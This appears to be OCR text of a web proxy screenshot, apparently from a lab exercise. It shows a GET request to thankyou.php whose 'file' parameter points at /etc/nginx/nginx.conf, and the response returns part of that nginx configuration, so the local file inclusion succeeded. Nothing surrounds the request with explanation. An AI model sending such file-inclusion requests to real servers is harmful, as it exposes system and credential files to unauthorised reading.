 Request
Pretty Raw Hex \n
1 GET /thankyou.php?file=/etc/nginx/nginx.conf&firstname=aa&
lastname=bb&country=australia&subject=cc HTTP/1.1
2 Host: 192.168.174.143
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: keep-alive
10
11
Search
0 highlights
Response
Pretty Raw Hex Render \n
76 ##
77
78 ssl_protocols TLSv1 TLSv1.1
TLSv1.2; # Dropping SSLv3, ref:
POODLE
79 ssl_prefer_server_ciphers on;
80
81 ##
82 # Logging Settings
83 ##
84
85 access_log
/var/log/nginx/access.log;
86 error_log
/var/log/nginx/error.log;
87
88 ##
89 # Gzip Settings
90 ##
91
92 gzip on;
93 gzip_disable "msie6";
94
95 # gzip_vary on;
96 # gzip_proxied any;
97 # gzip_comp_level 6;
98 # gzip_buffers 16 8k;
99 # gzip_http_version 1.1;
100 # gzip_types text/plain text/css
application/json
application/javascript text/xml
application/xml
application/xml+rss
text/javascript;
log
7 matches
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers